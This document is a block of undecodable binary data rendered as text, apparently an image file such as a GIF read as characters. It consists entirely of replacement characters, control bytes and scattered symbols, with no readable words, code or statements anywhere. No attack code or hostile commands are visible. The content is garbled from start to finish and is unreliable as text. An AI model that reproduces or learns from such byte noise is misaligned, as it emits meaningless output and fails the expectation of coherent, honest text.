U(*@u㫉iX���&q����H�"�%	x:�9~��&:��pO�����=p��c���`�T�ޜR-0nqlz3����83��������AZ���t� C���,(� |���8 1�L��-����Bs8p�3�R���]<�Y\3IS�+��Bj�Iq��ly��,:i�V��ȃ.�hh�����նhE�d�g��H�b�L,�y�F����1�����qx�01��q ��{#D�P����!��� r1��A��ܢ�D��<2�v�ӈ�e"�6��Ł\�І:����ꇒj�1rj�����=ɍ6C�E�IҒ����"�X�������V�;�)�|�J"S*�q�<P�x"�����Q�RM�Ԙ�T��j@�r�z49����Q���zUQ�J��W�V��ժX��V�']\�xͫ^��W�V�!"EQ��&�����\�o��iq��&K����Y�lfP��Vv��h3q �)ĥTd)APKE�b��N�Al*@��ޑ�c��q+M'�3[�C�j���� (�
��md"!���6�G�(�Ks���C ��H���2Ļrq]!r��������|�K_Lb1�6� ����d� 5�(#[6�����?.{G�V��`ĭ+b�Ҟv�ة3���a��j�Ҩk2���p�����L�b�Ho,u{���r����\aA��c��m!��X�����j+ȑ�� ��!�����\_��j�,�4��V��h׼`81�k� e�LL`��	��-�Y�>3�kg �M�;��L9�fx"�b�,������Fjy�=Sf��/��o���#�cT��b CA5� �޴�檬Bk�ܺWnH_�M�b���^m�f;�C�,J�b7�ϥ��M��g��ðm"M��)GD�f4���vG.�O�&p�j��0��{�Q�� �F��!'��5]�5�\��� �1xXz$~�b�> � psD⸐B*�"��7���Ӳrio�ܤ۠4A�@�+\��W�9�ia�^�j6�Gt���G7�?��R��BN5z��Dڌ���+Buq�'瘆��>���h���]L47����Q�q�c�[NS�F��^ȁ�i{�QM�nw��'��;�2��� "!<ƥ������<H㏁#��`�ې�r�w�ВJf6�WP��Ju ����gj�VΩ�CK͊����Ǽ�q�f��>��k��e��i,?�Y���c?|�����؆!�;��{�xH�qK��G�buƵ�`����7|{P���ǈ������=�RM�7d�~�q�����yA�`dPw��5�w(fA�j�s8�E�#h5��oC4ws.����WPa�}}cZqU�'\�|�WZO0�O0��|�}�W}!`�J����}��}U�$۰�\؅��"d94Vj�P��pr\C.ǐR� �w��w1�	{'P"a� �Vwl�px�A�uGO�x�j؇o������ ��@�w>��R���X��Р�+w��m]����g��w�L�<({�j?�|A#Yp�VG�PMK8a�5�|��6:�a#s�H���T��^�:����{�]\C�� $�'��Az� ��E�u�]'�ǰU������A���x'�Q������؏�����y��"�xz�6��m\�||V��s��}��ъ���;_`��|ϧ�ӷ�A�r2@f@�*9�F�}A������o�V�sT�Pw��w�7 �:���9y䢇SPw��A�7�� G��1Q+���5�8Љ@��1bװwHā�@f��'H����#��6G���E��5W857A7C't��0��z�� �a�Ƈ;z����Z�w�!�n�7��X)���U&)'���)��c��N�0uח<�� _�`�B��G$Q�y��Yw��^�y���H��ǀ�ᜓX�yy���yщ������ٝ���۩�Iiy�ɖ!�gI0�7'1��}��}Vx����b��X|�w����'��G�qf �Ց�7��e�%�8�(B��6Y{�5K�M�^oiy���6Zw�rL�^!��w {WS)�.��Y)��F�(��|H@�B:�DZ�Fz�G��~����1v��{�'FT�� )!��7:UP������/��a���������G��g�p�!1�R.IbQj�3j�Ќf)'L*��%��<u�*z���ѧ���5���x�P�=���������7��j�nj�Pw0ध|�`)f*{��:� �Ɨk&��˧jQ���!���dj�����:{lj|���7�ms���9d�=y��~^��� �$�
�]s����	����Z��p�/z ଎z���:ؚ皪&��` Sp����������S`�՗	�:�v!x���J	"�{�W�0}X
�J{9(I�t{t��}��Ƈ|������虖�Vj|�
0ǚy8!�0!a��
I��\���P�Q䪳1Ҏ%�9k����"��Z�J�2��pҭ�*>+@��:%
O;��ߚI��Q���a���|+�	W�L��}�y;{}���6�9 |"����ʙ���	!�7��8�J�iz�AB�=F��B#X�ʶ�ǹ��WPqG��Sp������|@�
D�������:�����[q`�����g;|k������j�`��˗������KW���V8<��|��j���A��G��٠��$ˇ���d8K�Z�^c k;ƛ��ەf������'�k�/j�f[8�k�_	��0�a��п�� +P����l�h[QK.�I����P���*�0Op�n��;ò�a�� ��$������З;��4L{ộ�8�([!dGv���*{���1}�;d�wNێ�������\��:S X��=vxߕ��(Q[�3
'\��km�dl�	�0��Lx�"��q�6��0�_���}�`4�'Z�e���އ�T�|�@`���r
���Ċ���[�K�8�}qH��7ŗ)�}-;��j���J���x��ܹ���X#���]����
̹0�5��쬹��`�l���z\���~��#ι����⚰��|:��1m1b�V�G���gɗ<�j�Ũ��L�eJ����'[��<R����MV8�΋�;����)2V�d� Ȍ�1]�;kxw�e�_�р��޸�М�T	'V��%}�X,�#=Qq��g��L΁���:_�ռ����g��yF��XD�<���5��R	A�_gAV�ѷj�<�M|�b7ǀ�c��
񱢆њK�5-��Ԁ�\��f�^0��j��ьr!��S��*���_ܕ���qfPٖ}ٖ��@]}�K��<�E���=ڤ]�m�LKm���s�Q�	�nAc�t�~���7��]�
!�i
�O]k]�����1���!�����]�̾�_���Fݽ����-���qH�����_1K�Ǜ}�U�˟'E�����=��R��Kݛ���9���
W�aN���+��!��=��]�c�g��߰|` ���$N�ʩ� ��P��	UF�	N�r���Z�����^d���`�a�ת��k���1�OK�6���{�-�A}�f��*��A51.�pM��\,�n�㞳��1:�;b�`{1�b^��_�+���8��@:].�%���|�r�k�K�-f��+@��nܼ��m�p� ��A���Ш�;E��������ݔ^�V��-��a�{�����}99�G�W��Є�5t��I������ɽ�C�����6���-�p��w\��s�а����dX�מ�~ s���^�k��>���N�=�P�����޹�ꫣ�R=�^��Q]��m�3�z���e�ۯ\5��	o���a��j^퐉��^q��H�ҳ��
T�����+�X�F��	�1�QK7r�g��`��±w�@�������A�
���d�����C���^�RanR��𣉠�5yM*_Oo%���*֦9�2��s��h��� �G�8��?��wD_߲���������ߝhz���0��
�fyR ��9�+��Z��.<�4Oz���žZ������t��u�ř�ñ��t�Ʊ2z�ۣ�nF�������Ou���䱈�1{�y���,��������fGi���R�	����ٲ�ϝ�o��9Ģ���������LO��	S�W��A�	.����Co��- V�6�	n�8���'Z���!G�A*\Yp��&=\+�I�pL���K�0Z��Q�7�.����S�Q�Q˒e�
�Y�n�*�믁O�&đ��٨۪^��v�8�P�U�Z-��1���6P�A)q�)�v7��+��8��޸�$6�`�/��ƭh�8�H�)V��ilЍY,�hq4�ҞrT]�5��eT]����t�DX�"P��"E��9d��)3��ya���-�����iz��=��`��dn��⻍C?+=&��P���� �b��"j����P;����i��
\���8bh�� 	��)��8�,
*�m~B-��K�?���J2k䨺Ē��8���0+?"���d��<�2&�\�������ǲ��o1�L�H���R���|( �G��[�F>V{(�b�6�L�(Ί�0�ς:LO����*�����F����(-p(F����Fm�QG��
( #��&O�+G��u $;�/�ʺ�%*g|O�,�d�է��5��n��$�"�V mM�
Ⳣ�P���|HZ����Z`��s��Y)������8��V[���I6H�T9H-�ER`���Ӄ�=F2�p�a�#~x1`�+�+��N�̐�c�!�x#�͘��c�b��D�6�}�"��vX.W](�rh�ϊҳ ���2Q0P�"DPܠ�(������4�Nlj�~s�����VHP�o
�ű DNK�j{��%�Ҁ��i���m\|p\�]�p�+�u�j�E��A|pPO(��W�rIM���qY�)�
}����t�'�y)�O7<��3'�*$o}� |�k���) Iꃄ��o��ZK`�?>A�+*F@ye����������>Ɗ���tg8�n~�~���Ŷ�,����X��&�����n"��2�0� s��\9򿃌#t�a�]Z7�c\@u� .^����Pg	9F�x >��u��g|����F)����>� y
j��p Ê�k6()HoHnk#��o3��q�KbF����x�����n!ʙ�C���h L�M�,5,�����R����,(Ӑ�;տ:"��� :H�*\A��3�3F��q2� #���'T���#S^���Z
J�L)�q��M(�w�n���"@�ET���rx�SAN�[&$Dm��/�a+��#��x��@ �K����>�Nr,�\7��#���t��M�g����a9�,�����$͙��#c�1�68�!�|2_�衍0�Y��E%���tIa�=��@JiJ�2ԡ�hE$*/�.$OS,HF��P^z�mJ�r�,��s��T�K���n�[�*2�\U�C%�Pѹq�E��D���H�nr*���E	�\�p��j�x�AVٓ%&�'�
r�_\���@�dЂ�Rf��-�0�)�B
���rQ3xîxUb.�����2�%-F1�X��u��1	eY��� 2=��g��YϚ=�jiH�$�<a�V���N��RiqɮR.�}��sq���3!0aN7���O`�I�ʵPeC�r�ų����"t�kE"]���s��Fqy!�Bv[ِI7�X@a7��uS���M��G6�IS��o4�݈E�yMo2�Ee0Q�������fpM������˭�4��k��;�9�{O�v�m�A�q�պ@��kt��0���^K��,��P��W�WpHc��c�f�Ǭ���I�����
f3�!��*�[����8��������QM.�U;��lb���f��c��F���[���M%;x�m$��;�nCh:0��|6�u6U�zi
����|ҕ��,�iBq�`˞\��R��Fu0�!h0|����T�)��x�����u��)I:��14H�o��":肧nf]��pmlg[�ٞ3m',�@�3#o&�l9��F/(�8]N;��p�Fsc�<3�Ӆ�7�F܊��~g�w���oCˢ�4�I����'���.kUdo8jB�5�'TD�Hs��2�/����7�×M�<dCrx�[�Q���ʱ�3����o���v����G�9)V�q7"�ujn��>:����gN���� ������D�HT���*�t�;,� @^�h؀������#x;ԾH�+��M���wQ^R!��MF�Y��6e
s��<�F
҈���>���m�^�C�3�^�F�Y����Q��.pЍ��)�C�Y�;I��@<�z�A#�f5	�mW���12hmċ�d �u�B�+���F��Xpi�Z�6e��u^���	�o��߰��Ī���AR�3%��K�/�L��ȬX>��	h����8cփ盜��3�b4π���q:Y�����'>����c�*��ɩF���|.�02%#�zۈJ��  (�<�辖���27"���;�$��*��#�'�7q�*DB%���H�-����2��?uk��3܆Y��D�k�����҃#�s��D����=�:�AS��D���+���+��=�2X� ����E�<��ASl��������C)��XCBly1"��ۡX���E�S"miE:��^4��C��`C=<������:<�J�"���X>X�C�PC?t4�S�@tH�B4	t;D���s�`����
�(��G���Lf�3��|�\�u<�S<E���:����z{��q� 4��J��_XH��ȇ��^z�,��Y22��H�
Ɏ��aISbe<�p�f4�m`IS�)��i��lȆm���Im䉚Č623P�9p�A;�2{4�
Ds�>��\�:�T�N�Ă�Jx�ʥ�t+:\ jE操yT�Z1��3Ň��\H��l�_��@�_����A�TH�S��K�����)�(#+̌dL)L̽�˕��4������I�pH0K(o(�ȫ�̀ ���M)=a�MٜMa8Ǜ�M�4��tܜM�\�M���Mښ��ʠ ���M�M����B������h��� �N Jjx�\�M\`��(��>oP���F�A!jp�^�%"32�Tȇx�������ƺόD��C&>��̈�+�L�L�9P�Ld�P��zO9���tM�aQ�a�K� �H� Q%N�q�B�q���������cQ`��݀Q���)��@R&mR'ERpb��Zχ܆.��Q⃼��8�E�_��U.5���_�� �R���j�R�L�Y��_|M��p�d�*�������9���Pa2Jm�Y��ayRH�Tm=$-�H��I�:�N=,ȘR-R��&��=�KMUUu�>�8H T�˂7�>��xH	�E�Շ��,����B"�L��(���b�U��U�\��]��uֽdȂ�ŌьCPr���yJg4�S\� x�aREQm&�TA�T�Y 	R�a�W��´� �U� $Ņ���k�W�=X�l+�;�b�LI�j��,��*�Ij�������E��؎�ȋ͆���l�X�t�@F�42��X��X�m���/�S��ɥ�҇����b��T#�s���PSt�a��Q{�ǘ`�G�T�X�M)0�T�Wiˁ ؀�Z�l���3_���}[Ņh˷,E�5E 0���[4��USAeӃ�۽-\�("�;��K��[�5\����Lx�PK��S]�/�5���9����l�����a��/� hתm���&�Q��Z�M���K%���y�zR�u��Q�3��}��S���� Y��ْ=�� )(�d�÷�^�^�5���^Szٺ�Y#��}\���"�ܿ����I� �n}H(�4DO�PP1���:�YU��p� ��%ޠ��E��U?�j�Tk3W����yQ�}J)����'h9Rmް}G��^�e�N4�~�)��uX��p V\�წa��6�����Uߌ0E#F�Pb�a ��e,#��	�O����[ `�C�q����B>0 @5 �Áx�� mH�5�`e���ٽ��ݭ���h�&���� R�Z����
�%�EU�Tѥ��a�0b�}b!�υ�[P6�'e��O�j_U~�'����9rU9��P�Sfe��_�P�,��5�l����cSaLh@ nH�`�q`R�wd��]=��J�\p��7F��=��I�LҠ����N��dG^gǐ�Us-�\� �(��{��k��(�d�gXeY�̜����,�V�,㹒Ko,��/>�c��o�h��hc�_��@�~ �s��i`!؀zPiF��A�@R��r�f��fJbR�I�q�0gȅʲ�iǸ�pfی�G�0���"Dn�Zߥ�[и 3 �d�-߬��T^��Ӫ��e�kS4��؍�菅h�;��\H��h������,h�?8@��i��X�i�Ѥ��` �n��)�a�q������4���0�f�P�Ә4��J�ic��I�lm�F�llf�58�3�m���y���ƺ�����e�0e�	����Ӗ�뎜 :P�+X�ƺ�n�p ��O��U� ��f�X�\��S��h O�C�~�w�i��瘐��Ρ������RqD��� �ࠛo���O�$�p��m���NH�pP� �T��n���[��~�AHq_qA�܂�%��f؀���p؆�[
5m���/[�(��o���~ʤr��b$G�2�f�WO�@
?E����V��(s�j��IL�����W��~q9��? ���� l�q�H��qzt!m@O�&�瓁r%w)Ƕ:Ur3������D*��E��p�|s��^�]��Vh��T>h#�n� h9�L"*��_��f���q�t�>�Vp��j������\tfovg���.�m[\g�vk�r��iW�0��~����+��a��s@i�s\�(h����R�vz����w|�w}�w~��eEsm�+n_u�v�[ЅHx�_��n]������ gdH�<� e���w��x�y�y��r�Bn��Xs%q��n�py뮫X�� �q`m �q�w���z�z�/z�gv	g�'q���UK�dЂ ` ��5 ������z��z�������^z����q�Hf��ׁ�{��xO�{��{�����{�gv	�{����<3�x��/|�8
�G�ny/|�_���	�?0�'�3�|�90�G�G�������|�?�><����#u�`�������ه&����*�2�|��9�Ϸ�������_}c܄0��?}����,�P~����x~���W}����~�����US���*�~�܂P~�>H�_����7~�D��x&`�7h����b,h� LX�a1�J���"ƌ/V���#�[�"���"ĔJTi�ǔ26��$Μ:w����'РB�
�y�M�o�!�4MA�3g2����ǩb	�f�ɣ���u�͗d	�t)p)&X�by��ToG0IJ����±�T����{+�Ȓ'S�ly�A�
G
����e��zY��X���ly�ٜ#GV��3��'�Q��e�����D�T�I�6u���A��n�iݺAꮷs������#�m$p�e���=A��˾���a}�G�,3��9�C�鷓|q}��IxÛ^�	X�A:(�Y�9u_T��C\q�!�\m:5li� �-��"B�}�"HoL��]����=(�=
��	Zn�	����5f\\QJ9�_͵��y9Y��(���Tg�v��#fq��Ɛrj��]����u�y'Q�I T_�'�jeY��1�d��~�DZ�):����x%�YҖl���:uz��*$И�!��Y
�Nd�9+���e���%h,Gȫ��U��m"C�ut��TibnQY�d��N�qiL�-SP��eJ;(��!d���e#�"*���i�d����;+B�¹B�:��}���!�ʢZ��~�Q�����|E��E�E�P������,�����B��&�ɶ2������|1�,��(�y/�9o�P��i+�}�i�D��3W�v1T(C��!�S�!\�|���{��۴h΅+���GW\���qi��'r��7q챤��w�Y�詌������ٲX�M��:+�x��Bj�GLjXK�"����d5��d!A&W,Pq�=�i��g��(�\?��vM���؎�UѦ&�Ů��,x�#&���F�&��;�)B�}&o�M�i,gB�1��u�G�X�kMn5�a�v�K�:Z�/�|n	��vچ���PGg�Z���6��Q^ᖔ�6�)�xbQ��
B4�L�fϻ cu*�4�b��N���� ��Q;������G[�Xz�x�}�q��xB��kX�;�r%��:���~�}-I)�s`rc�G�R� ���&6�'"|��$�2��.$�C�#C̇z*���gÞ�s>,PC�8�X�1(9���xD �X���"D}��� E�,R2��
YڦD6�=�lRJ�xF��GS�D�(<�H�d��_�r����H4S�I��;)��b U�H���~$��vR̄0�m�T]Y��� �g�z	�W�m�,* j&�p��4n�|�<�QlSF%�qP��h��w�/�Dl�+Ų���/I��`�5�^��q�Q��V�)�G��'�h08O�:^l�H�	��$�[ȸ)R���/�*���8�Dp�aT�O�N���U��玲�������=O�KV&�uU�1�u��$�3	ɏ�����I�G�(�d�cz�N�H�j�wN/x���K��%ˑ���Tg�T�����/�!��癟�t����=e'A�Oe�!/c"QDC�,�4�4�ht��C�@*@�rO{jL�N%C��m/*�dWv��D�I�<�ר1��w�'Pw"آ�sBb�^!k��=��peuB�}�q��݁���u͉��w��<��R����\o�˷��!B�knu"���Ee�C��@��aA7p��_��͍��ˮ!�8�e4ڼ.���!�U�d����ޘ�w����@5���(�̡�3���^lxd�9�V�?��if�N5���ļ]p�
L7��D�T_����3y;]�*��sa �L>`)��8�ʭ�0_3[?���8��Z�ĉ[w9�U߆|��Q'EԬ�O��U3�U�dGeL�ycu[Ԓ���ʌ =��2ӺJ�]˞�*ǎ%��L/Te^cCԼ��*�t��ʏhwT��6:,g��5�=�F+%p�,A��7��R�ʔ�Vw�ƶ�j�C5/�d��6[)���D�`aɧfQ����Xd�����8{Ÿ�>o%�d�dp�䊉��8E���u�R���,�v��z�S�/�sntA�P�˥\tM�>�c�iLa�ؔ[n��ͻ����)��O�ʛ��=b��ǹ�YԐ$��A��a~ 5[U�"�%��q �K�+�&���O�l�z�Tj�o� ��u��m��y�u��8X~��CNԦ����΃ܣ�����fI���Ѻ�O�%U�-8��z~V��f�b��FXh�t�,��~f���^�D']�k���<��=�o��VM��D�s�Aw�ٮ'��Hq�q��LD��-��E���G����P�NJY^#�l+�ɸZ�N������2���p>�9&�ۜ�wlOMP�����@[~J`��9V������������Y��=}}Ə{�y}ح�G��D��E��Њ5͖�D������	Q��Р`UA4�9�ҘLN�-R��_��G�I��ٟ򄆔�,����_|�ET��m`J b���nd���>5DF�W�W�y��M��I��\I�yDc��Ӥ��o�V/� ����yJ����S�����~]XW��9�J���f�$
��jSlR�d�¬[׭���D�����D�`U��ไɳ��p�M�޹���Nb�!)VD m�q��E��hL�
]��2_M�*�y�}��!?�Ƚ�VX��80�MʕS�NӐq����`
��������)\�X{��8��7�bܩ�I�
S��!Ң�a,|�N8cÔY���]�����R��1���H!�="$a�h���L��5X��Аc$׎��d�UPv��8� ��_[�#z��"�����u�4ʘ�|��"�b���0�!��E�4$omNLG+j��Y]2-�{Y66�K1�`u��T%���q�᥋9J�}��W,�Цa<��7�F�<3"��4L�N��0��[�����A��m`� ��эD���S�d����L@�kQ�V����^��9N
����Vo��<���[F�E�CΤ/������,r�@�����2��_��i���y�f�\DYH��@�P*�djm�d��|$HΡH��29�{�%A���X*�	�}�j�%,5G!���Z�&|�>1Q�ɫ�Ɣ D�eS�T,�Z�U]� ]'a%F.�A��tjfa�%�%Kk��X\g�Z�)Qj����S�K�E����3mU�`���)�zvT~e\�T����g���Q�Ea�U�H&��q����g5�g �����Q�Є�.��)w2'Ebx	����]!���%�t�)\�VdS�ϙ��EIM����i�np<Mi��!�s>�ig��:h���Y᜶G���c�i�ǋ���P֙
T�
�&&�T!�I�h��gT���������(�����̀�u��1�Kō��iH] �@��$��f<.j�IT)�IL���c|[6����	����WP���Y_����Ŭ����l�P�|�e���j���~F�����Ik����L\���HI�D]{���L�* �H�
+�*K� ,*�Ǔy!���H/��12࣭��qk�&�h�+X�^�����ƫx�+A��MY���kX�b?�W�D�:Rp_Bka�J��Y!���FyJ�:l�l�����<�`q�J|T����Y@��Z!ҍ�q����Ȇԡ��$�ȅ��g�
�.ڛpΑ��O�ޥ�_,��ب�2V�S��Ѯ�=�~�[N4k@N`q�$�Rd}i�CpƎ��5�񜛧�|��+�2IT�D��t�����$�3���&S]lA���
���D�`.*���R�h��%1�)0�Y�:�p��$ŵ�vnq�ǻ�����r��Q�%���R����nm��+���0��re�eo�!�-��<��v�=*[P��W�ύ�ۑ��GrUKН`��`�@XG'F��6��"'�2�.D�بk�M��L�FXҪP~L����\��:G�������,d�[2ƈ_Ԥ��\
E�D��D�}*f��Uu� �q�[0�F�-p��Дpr��R�+C).��	��խm�W�ɓ�j�rT�P˅)A�G���g%�1��/�����I�U]��-��鍺�؞���ӽ�o��k�!q?rw�M�TW	��OaY�MP\��a�f��F�%�l��C�olKE�#���r�F�ydD+C�-+�rST�Dq�Op/L�2���H�2miL�M��-?���x�3�|f�y��Y �O��!�0�q1���"7��-�3GEF@3<_[��q'7\�Ț���Dl�+�.�U(��1�F+OFT3J0���r<7���3O��;Ś��˪;�IFd4������u8�H���ԗ�tu@�H�4K��K�4LǴL�4M״M�4���A(؀O�4P�P5Q�Q5P�b1�A$DB<5TG�TO5UW�U_5VG5No�Bw�W�Nl@O#5Y��Y��O���ts)W�h-؞+�u�v"i\GJ\��I�AV�`6ak�N�r!���,�<�<�,�c��H�L��d��2�f�����,�. ��:��j�6k��k�6lǶl��j�W߶W;"�5o��o��;HT�bO�GC<b��]׵7gv9��r?7g�6vg�vW�N��HP�T�wd[6y�w1X�;��d��b[��$�0�L��-�@T�_ m���7��6��6�/tN��o'��5��t󹩝?8�.6_��]km�u_��T܂e��uo7���U3� �CDdK4�'�y��x�7,�;<�c_�w[�c��`�fg6y��d[�wx�@�'��/9/�D�?�����O9����8�{w'ZE8�gs6uo��g8g�B)K�lp��T`����y��n�֚9{;�t����y�x��xyo6�Wv'^6gD��e?����eo�3��Ozl8�_:� F�o��{��u\��qC�wc�%�^� }���{�)��z�ǂ.LtL�5 ���xz�[�� ����x?D�{J ��dSv{;��[��wd �_;��� c:�?�G�Q�D���D܁x ��;H��< �O�Aptu���g�;�w@��k��������$�9~uD�O�N�Ax@��D�e�'�<8c�@�k��z��dO��;{7;��w��ı{|�;�c�-�o���D@�3��{�'�BN����<���3���ϻ��Nx�����7}�߁G��,��3D ���sp���%�D
�=ٗ���٧�ڧ@P�sG85T�DH��������AED=�{B�>��=P�{z���A3�6<>���O>NL~�Cy_T��N̼ԷHD@�{ ���~�G���'��ѿ>���~e�5p�D < �@40���,�8�Ԁ0=�KD�?���L ���P�9�p����g��o?��뭹a��G��@�G?���3���O �׿��/@����?�3��6�	�waB�
G4�bD��,�hq��m�=��˚5��[Wa�+Y�t��MF�c���i&B;y���hО9��0J�ߝ�v�b��C�M�<�(��M�1X�u����w�*|�.b1��r�p�n\�s��-{Pm1��޵�l�3�Nv6�d˃<�Z:�F�h��m)l��?]��iA���6}:󅆙g�Ht��Qw%ɲ!����ۉ�	6��X'Q�˙37�(�;Z�Z]��)�N�?�g%�������ĵD�w�>��[z�V(��%S�ʏߡؓ"�f���꯺2���R���N��B
�*F��$Z#�d������j�Z	A�2QC�b���d����)�V�j��Lq��CG ��7k���lD��5����*3sp����j��ق��d@�]���-̛
�/�܎��B�X�[�
��S��z2�s�h��	��� 3����H%U�hFB	Po���S���<�t�NCj�S����SkG�F
�Rk����Bk%5c� {涕�|�)�� 	�r�J� ��>���q<�j@r��ď�����o�i1@GhFB�h��T�G�F�$�@��.�6P^�BH�Fd����`��n�`c�%)�Ō�8���>��)����ʫj��C*Ǥ�,�w�l��TJe߲�YZR�Kn8(���P �f1X�馓F�j��$Jw���nEs)3�|��\Pw�<��w%7�v��	ek�_� �P����eDEV�X�g��A6���6��S6�x'��������E�����ۭ��L�a�XsRj�	��@�C)u�P��2�<�SL��'�*+��Yb`ƒ:�n�b�]�q��D/X�v���ǘ��?�w��z�7�W��v�	�	��A"���	�A"���ߣ�G����ih�9uC
�F���n�G�09�����A<PA��2��u��$o����Xe��Lf�[I����4.�2�?jp"�T� ��yT�#�D�)c���b��$(�*e���f�9kdna��̨H�nͰ��c��¦�����U��(�a_��A��$v����D�:	�^����ؒ���%��I�"@�I�9H"]v�z%�`.�l� 	9��Lυya
Q��(�[��?�<�UR&Hj�B�FB��@`!X�����d#4c�j(,�M�kD��uv�ʄT =�aBj��$�G�L��$W�ar|�D�@�7=����)[�J�E���G!�y
*�9C�Do�9HF�4��u�ɡoB���`P�[	&}�CD�$��?�"9��s��H������f�;�QȲ��@oC�(��:),ά���,D�1����(�XJA#� '�����@e��җB2y�k�^��9و�	_��A灯��jG�"��t�$�XG9�{�H &qFj$=�}�Ja\z$��p��J=)z�u���aDɳQ(�����b[jKc� ������!
 ja� �hx�0�{@�:6_&ġ�B<�̇f�v�l���*xD�s�-H�S2�� �lL�c�*o9M�BT'9I�*��)N1eL��	!{�j�����)�XXBU&���ԡ6�l1Ǧ�q�G'"��v�`��?�&mBr��-�㊂���V�u�"��?�Jɹ`l��0ZMl2���J,W{���p2���B`9ʾ6�bW�婬��m	�ڹA)�	5�"{���ʻ��%D���4sa*��A��&��wz�0Lp����XD�{_`h�L����^qLX�Lb?@n��ԤQ�����>�P*�R�
���b�EY���~)~R�l��a����Lz��N�3M�A�?"�.츲�j�*"�h r
�F!�@K���︳~L1�9�!- s�>O��t��v��i.p;��9N"Q�*C��$�����+[��F*5mw��]�8��ge�F�0cm�E�$t�A�0J�v��Hu}�f���~�H�P�� }k(^�>%�#ݪm���ٱN��8��= �e��A����PBV�<��l�nQ�
�D$� Ov�iH����qg��������Q9�Vl�#��|wf6��24?0zfp�6�0������i�?�90,���T�7�Ff����O�d؆�y)	Q
��lS�Off"mg�9�YW��ff0BR�Y+���4�\���*s��vx�	841��Α�tcv3��B��>�ASoQ��
vH�0xb��U����ݘ�t�A�Q��=�Te9U��Y���@m5f�����&�xM_I�`�'.����Qʓ��ZW�R��3�0���қ����H�{���'��G�I��i�jcr��!&����O��#7X"�扑��l���)�,��ީ��n�Zs�+��R��po�����	+`k�X�|������.�|���"���hHN�˙������Ɓ>��lj2���$�����Hi������愥��w4��)��I�Ȁ(Ȯ��e,�p�\�����-3��xagxA6���tk�`�"L����.�F8�e��2|e�����䆐
��X�
�b�Il`$J��c.��F(}�#t��G�K&r�F,!��$�#uZ���L?����Q������4�
�ΓB��<B��t.�nCF�L>�,��B�KCް��)���00�1��n��%�⪀�5.�1g$�@��Z���v�j��)x��B���̤2��sb�Z�B�b|Ga� GȢ�<�H2R#��"3c5�䈘���|(;�&0R0u�P�c�P�o1lo=a�&'�$e���%\��n���(�� �QC�	�jF*��?���~�㤧�XS����4!�Q�Р[� ���on�ާ"g���:�$,�6VV�H�!�$!#+�I��B0�0s0�b��!�E�ȇ��L&�R&` �B8\BXjc��	v�X��=0�Id���x��*@� 5� <!5��r25U�5�r&�� ��Ξ�`�"I�$���Aб]�/"Ҟs��`p����A�r��#(e���%�ȇ���⦞b!5�!5�0��=��=�B0d15DD�)�e kI��1i�L6s�e ��E4c�6�A�AۯG @, uZ$��"NnhޞB�`B�$x�@��.� @S����E�� XTC��N�E��� 2H��l�@^���hb�3=��H��=s�"C3="��v1<�r%H�*�+�*��)I�=�E����AǔL4'"� &�T�8�n�%�X��%RN*��]�� @��E[�E�3=<�& �̓R��%$�o��X|(�:e��S�TH��H7uSgb.�>�3=��#B���+,��h1���:�t%>���@g.Bu4�TW�47A��T�y��|RNH"��Ĥ����o�~T�����p V���5��F��jbF���*}VTβ7��;b&1N)X�&=3�'�US9U_�s"Ba�T/@5F�
�>;�[B��p�xj�g< ��K�F�ͺ�-,A/>�Ev�c4#"!��W�`�4��
�g�K�4!�f%����x)'
bp`j�|A����:�8�AF�`��%^��X�S��%N����Rg($�&ȕk��k�lkb3s�tM�6MӴ`�!�m�6/�C�`��E�`i\�1���HjJ��%��wF�o#b.>5C�!0��qua3nr'7rrWr�0�q��r1�sAWru�3�6mA�d��`��6=>D��}ZB��^ƩZ�%"��d�4  	��>@�SP&:�� "�t�k'�F~�S�4U|� T��zy�i%nzG�8|�W-F ��f�7	6`�Tmזm�w���!�v/Z�g�%zG��o� ,�g�Z��.�c�!@�q9ׂ/x>6ׂ�BrUCs�q=sc�rUcM���ϖ	�`��J�O"wB_�E^b��r8��Z� ,, `ʗ��؈�؈�7|����x'�vk�zÖt�VM�`�x` ��t��u�w��7����n�؍�q#!�6n֎1$n�XI7`�l��ҸsG z7C5`B�Xy��Xp@��`��vX���e��3����T
,����KٔOl�ՉW���"9&I�|�v}a����+`@
��W�!9��W�Ǹ~�x`��p�X���.,!�#�~��v��y��@
�֌�W`��B� ؄ �:�|k����`)��WV!:��YO��`	�, I�����X=[�[��'"���"}���8i�����m�~�l�� �� �ٚW�K٘�C:�-�!���2!$9�����ymwV�#9��@}O�B!��al������,@(Y���o@P�����Z 虅��^XC�Y���k�6�����x"�b�Q7m#�mG�r�x�1؂�v�)����-ڢ!B����� }��&  �Y��W�	[���d��.��=�~" �! J��!�������>�"�n���ڴ��B=���� ��;� T =�g��Z���!�ڷe��:'�,�!�/�s98�9��������6���l)ԵB���J,!1C�lyӵ¨Y��_�n��`!9�OV�9�1����'�K��������! @[| ��������۾�B��" �+\O��&@�e�B#�x�y�C�������38�7�!P<�A��X`�"�#z��9�{n)E�#"F��ךr�br%W1G�q/���Z���m%�|a��< ���W��d#@~���M��u�:X��)���}A֜͵�>@�? ����B�������23!�`�+�s_��љ�����6m�����@����/Ӌ(Yd�A@�A
��7�q��M������"'��r]���qA��5W����;��ؒ�)��H ��ڌY��`��d3z�+h��/�S2 �a�;[�?{�A{�����-��3���;#�r��7T�Wb�}6�g<��X5Ҙ��׺!��ɸ`+��!���%M�Ap�A�3�A�����x��%>/*>�5��A����/Ev&���=�3T}l5�9c��v��8/�8��w�'ª-`�!�����+���dۙ����+�# �3 �|�ݜ��>��2 �)�+�W6�%��͘m/ i�}`/ ��~��8�YzM��'t�=���8�������94Er�q�"-�%�A4��	����!��'?��m-_�!��B�o~���������I�� �������:���,�����# ,��ګ�(R�~���ѣ��A̛y�Y&J:�Kz�@�x��&���ٙZ
� ��`�"]7�� ��������BSj2���_��*Y�ԍ"����������?F8t�/b���]�H�_F�;z�������*oܐh�?!�=ƴ�L�:W~����p ��&<z�?:8�*����L�`�ά.�q�Ed��B�����7�޽|���8�����[�XE�;��8"¼R���|8�f���^V��2B�;�8ؑЙ���+��?�?�Ҕ�&\�1��U8  !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐqq��3!�n�\ɲ�˗0cʜI��͛
g���S�J�@�
J��ѣHe��ɴ�9I�J�J��իX�����\�i|���?��]˶�۷S��e 0WX�x��Iܿ�LX�ܭP���x�5��
�t4��z�V���Ϡ�u�+�k�S8�S3�q�]#�L�r=[�MB�7~�g[H�@:W���m١������ԩ3M�)dj���)� 
